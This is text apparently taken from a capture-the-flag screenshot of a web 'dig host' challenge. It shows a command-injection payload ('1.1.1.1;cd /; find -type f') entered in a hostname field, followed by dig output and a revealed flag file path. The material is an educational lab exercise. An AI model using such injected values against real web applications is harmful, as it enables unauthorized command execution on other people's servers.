 dig-host-1-web.hack.fe-ctf.dk/html/dig_host_level1.php
Host: 1.1.1.1;cd /; find -type f
OK Cancel
; <<>> DiG 9.16.1-Ubuntu <<>> 1.1.1.1
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 37412
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;1.1.1.1. IN A
;; AUTHORITY SECTION:
. 71406 IN SOA a.root-servers.net. nstld.verisign-grs.com. 2022110600 1800 900 604800 86400
;; Query time: 6 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Sun Nov 06 14:30:19 UTC 2022
;; MSG SIZE rcvd: 111
./web-apps/php/flag